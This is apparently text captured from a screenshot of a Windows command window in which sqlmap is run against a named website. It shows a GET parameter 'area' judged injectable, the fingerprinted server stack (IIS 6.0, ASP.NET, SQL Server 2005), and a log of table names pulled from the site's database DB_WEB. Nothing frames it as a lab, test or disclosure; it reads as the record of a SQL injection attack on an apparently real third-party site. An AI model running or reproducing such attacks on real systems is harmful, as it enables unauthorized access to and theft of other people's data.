 管理员: C:\Windows\system32\cmd.exe - python  sqlmap.py -u "http://cvs.hexun.com/zhao...
[1] place: GET, parameter: area, type: Single quoted string
[q] Quit
> 1
[09:43:35] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[09:43:35] [INFO] fetching tables for database: DB_WEB
[09:43:36] [INFO] the SQL query used returns 34 entries
[09:43:36] [INFO] retrieved: dbo.AD_JS_TAB
[09:43:36] [INFO] retrieved: dbo.AD_MODEL_TAB
[09:43:37] [INFO] retrieved: dbo.AD_MODEL_VIEW
[09:43:37] [INFO] retrieved: dbo.AD_SEGMENT_PUBLIC_TAB
[09:43:37] [INFO] retrieved: dbo.AD_SEGMENT_TAB
[09:43:38] [INFO] retrieved: dbo.AD_SEGMENT_VIEW
[09:43:38] [INFO] retrieved: dbo.AD_STATICMODEL_TAB
[09:43:38] [INFO] retrieved: dbo.AD_USER_TAB
[09:43:39] [INFO] retrieved: dbo.AD_USER_TAB_BAK
[09:43:39] [INFO] retrieved: dbo.ADCLICK_DOMAIN_TAB
[09:43:39] [INFO] retrieved: dbo.ADCLICK_RECORD_TAB
[09:43:40] [INFO] retrieved: dbo.BLOG_NAME_17_TAB
[09:43:40] [INFO] retrieved: dbo.CHANNEL_FB_TAB
[09:43:40] [INFO] retrieved: dbo.del_INFO_SUBJECT_CLASS
[09:43:41] [INFO] retrieved: dbo.del_INFO_SUBJECT_NEW